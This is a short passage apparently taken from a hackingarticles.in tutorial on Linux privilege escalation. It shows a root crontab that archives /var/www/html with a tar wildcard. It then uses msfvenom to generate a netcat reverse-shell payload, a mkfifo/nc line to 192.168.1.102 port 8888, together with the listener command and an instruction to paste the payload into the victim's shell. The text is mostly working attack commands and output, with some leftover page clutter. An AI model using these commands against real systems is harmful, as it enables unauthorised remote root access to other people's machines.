 www.hackingarticles.in
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root tar -zcf /var/backups/html.tgz /var/www/html/*
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
cron.daily )
On a new terminal generate netcat reverse shell malicious code for achieving netcat reverse connection
by using msfvenom and enter the following command for that.
Press CTRL+C to Copy. CTRL+V to Paste
Copy the generated payload and paste inside the victim's shell as described below.
nc -lvp 8888
root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
www.hackingarticles.in
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm
/tmp/lhennp